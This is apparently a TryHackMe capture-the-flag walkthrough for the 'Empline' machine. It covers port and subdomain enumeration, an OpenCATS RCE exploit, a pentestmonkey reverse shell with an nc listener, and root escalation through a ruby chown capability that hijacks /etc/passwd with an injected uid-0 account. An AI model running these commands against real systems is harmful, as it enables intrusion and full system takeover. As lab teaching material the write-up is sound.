Empline
This walkthrough assumes you have a basic understanding of the Linux OS and Kali Linux tools, and burp suite, foxyproxy (or another browser proxy) especially. This is a THM medium rated free machine so anyone with a THM account should be able to access it.
First things first we boot up the machine and connect to the THM VPN on our Kali Linux machine. You can do this by visiting Tryhackme.com, setting up an account, and then following their OpenVPN room if unfamiliar with how to connect to a VPN.
There are two flags we need to find for this machine, User.txt and Root.txt, so lets get started!
Enumeration
I like to start by running nmap scans to discover services like webserver ports or other maybe possible services we can connect to. I do have a shell script I created that does these scans automatically for me but in this case we will be doing everything manually.
We will start with an inital nmap scan to discover all open ports.
sudo nmap -p- -vvvv <TARGET.IP>
With this scan you should discover a few open ports:
- 22 (FTP)
- 80 (HTTP)
- 3306 (mysql)
We can then perform service and script scans with nmap in order to see service versions and then check for vulnerable versions of software on these open ports.
sudo nmap -p22,80,3306 -sC -sV -O -vvvv <TARGET.IP>
In this command -p is where we select which ports we want to perform our scans on. -sC performs a script scan, this scan will perform tasks like detecting service vulnerabilities, malware discoverym and information from databases, and other network services, as well as version detection. -sV will probe the ports and get us the versions of the service running on the port. -O will try to detect the OS version. -vvvv will provide us with a very verbose output that lets us see the progress of the nmap scan in realtime. We can also use output flags to save our results to a file if we would like with -oN (normal), -oX (XML), -oG (Grepable).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
PORT     STATE SERVICE REASON         VERSION
22/tcp   open  ssh     syn-ack ttl 61 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 c0d541eea4d0830c970d75cc7b107f76 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDR9CEnxhm89ZCC+SGhOpO28srSTnL5lQtnqd4NaT7hTT6N1NrRZQ5DoB6cBI+YlaqYe3I4Ud3y7RF3ESms8L21hbpQus2UYxbWOl+/s3muDpZww1nvI5k9oJguQaLG1EroU8tee7yhPID0+285jbk5AZY72pc7NLOMLvFDijArOhj9kIcsPLVTaxzQ6Di+xwXYdiKO0F3Y7GgMMSszIeigvZEDhNnNW0Z1puMYbtTgmvJH6LpzMSEC+32iNRGlvbjebE9Ehh+tGiOuHKXT1uexrt7gbkjp3lJteV5034a7G1t/Vi3JJoj9tMV/CrvgeDDncbT5NNaSA6/ynLLENqSP
|   256 8382f969197d0d5c5365d554f645db74 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFhf+BTt0YGudpgOROEuqs4YuIhT1ve23uvZkHhN9lYSpK9WcHI2K5IXIi+XgPeSk/VIQLsRUA0kOqbsuoxN+u0=
|   256 4f913e8b696909700e8226285c8471c9 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDkr5yXgnawt7un+3Tf0TJ+sZTrbVIY0TDbitiu2eHpf
80/tcp   open  http    syn-ack ttl 61 Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Empline
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-methods:
|_  Supported Methods: GET POST OPTIONS HEAD
3306/tcp open  mysql   syn-ack ttl 61 MySQL 5.5.5-10.1.48-MariaDB-0ubuntu0.18.04.1
| mysql-info:
|   Protocol: 10
|   Version: 5.5.5-10.1.48-MariaDB-0ubuntu0.18.04.1
|   Thread ID: 86
|   Capabilities flags: 63487
|   Some Capabilities: SupportsTransactions, Support41Auth, Speaks41ProtocolNew, FoundRows, ConnectWithDatabase, LongPassword, DontAllowDatabaseTableColumn, ODBCClient, SupportsCompression, IgnoreSigpipes, LongColumnFlag, Speaks41ProtocolOld, InteractiveClient, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, SupportsMultipleResults, SupportsAuthPlugins, SupportsMultipleStatments
|   Status: Autocommit
|   Salt: &$##"$-TA)FdGs//=$=E
|_  Auth Plugin Name: mysql_native_password
With our scans done at this point I can only see one thing out of the ordinary which is the 3306 mysql has a salt visiable this might be something for later. Lets check out the website. In order to do this I am going to add Empline.thm to my /etc/hosts file and then add the URL to burpsuite’s target scope.
With our burpsuite proxy setup it is time to scan for directories and files. For this I am going to use feroxbuster with this command:
feroxbuster -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --burp -u http://empline.thm/ -x txt,php,html
This command is using the -w wordlist directory list medium as well as sending the requests through our burpsuite proxy with --burp, the -u flag is the url for the scan and -x is the extensions we will also try to pick up with the scan.
Also visiting the site, now at http://empline.thm and browsing around we see there is a link to http://job.empline.thm/careers. If we add job.empline.thm to our /etc/hosts file we should be able to view this. Just for good practice we can also scan for other subdomains. For this I generally like to use wfuzz for ease of use.
wfuzz -c -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -u http://empline.thm -H "Host: FUZZ.empline.thm" --hw 914
Flags here are -c for the color option - -w is for the wordlist, for general CTF’s i’ve found bitquark’s subsomains top 1000000 generally works here. -u is for the URL. -H is for the headers to send with the requests which for this example we will FUZZ the subdomains, FUZZ will be where wfuzz will replace with the wordlists. After an intial run we can then use --hw for hide word results of 914 which will filter out the responses we are not looking for. Running this command should then yeild the job subdomain as a result. And after adding this subdomain to our /etc/hosts file and adding to the burp scope we can travel there and enumerate further.
Running another feroxbuster scan through burpsuite to gather the results:
feroxbuster -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --burp -u http://job.empline.thm/ -d 0 -x txt
Now, with the information from feroxbuster captured in burpstuite we can see a few different interesting things. Such as some databases, and their information. I am assuming this is a misdirection however because too easy, checking cats_testdata.bak we find some user value information.
However this doesn’t get anywhere. Checking the page source code we can find the version of the OpenCATS is 0.9.4 and using searchsploit on the kali linux machine we find a RCE to try.
searchsploit opencatssearchsploit -m 50585
Using -m will copy the given exploit, in this case 50585, to our directory, which then we can chmod +x to an executable then run it as follows.

This shell doesn’t seem to be very stable however, so lets upgrade to a pentestmonkey shell.
In the epxloit shell use wget to get the pentestmonkey shell over to the target, then run curl -X GET http://job.empline.thm/upload/careerportaladd/pentestmonkey.php to execute the shell with a nc -nvlp <port> listener ready. With the stabler pentestmoney shell open we can also upgrade to a tty shell with python3 -c 'import pty;pty.spawn("/bin/bash").
User.txt
Time now for machine enumeration first the user flag.
I am going to get linpeas over to the target using the same process as pentestmoney from before by using the linpeas command to open the linpeas folder and spawning a simple http server with python3 -m http.server 80. Transfer over the .sh and run it.
Running linpeas we find ruby had /usr/local/bin/ruby = cap_chown+ep
CAP_CHOWN Allow user to make arbitrary change to files UIDs and GIDs (full filesystem access)
We can use this to modify abd add a line to the /etc/passwd file.
/usr/local/bin/ruby -e "require 'fileutils' " -e "FileUtils.chown('www-data', 'www-data', '/etc/passwd')"
Next we can generate a password with openSSL openssl passwd password123
and insert it into the passwd file: 0xskar2:\$1\$t2JA4qNZ\$DeN33Mz6k3FdbeZlAWktm/:0:0:root:/root:/bin/bash
Then we can su and get full control to the system and pick up our flags.